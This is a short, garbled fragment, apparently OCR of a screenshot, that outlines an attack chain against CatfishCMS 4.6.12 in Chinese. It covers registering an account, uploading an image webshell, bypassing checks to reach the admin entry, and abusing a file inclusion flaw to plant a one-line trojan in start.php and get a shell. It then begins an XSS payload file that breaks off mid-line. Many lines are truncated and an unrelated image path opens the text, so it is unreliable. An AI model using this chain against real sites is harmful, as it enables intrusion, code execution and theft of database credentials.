
### 复现
前台注册一个账户-\>注册一个图片马到网站中
verification(绕过检测)-\>管理员入口-
片马)-\>包含漏洞执行代码-\>包含漏洞添加getsh
start.php添加一句话木马-包含数据库配置文件
邮件通知我们-\>getshell
CatfishCMS-4.6.12-xss.js
/*
需要插入的xss代码
‘);
$(‘body’).append(‘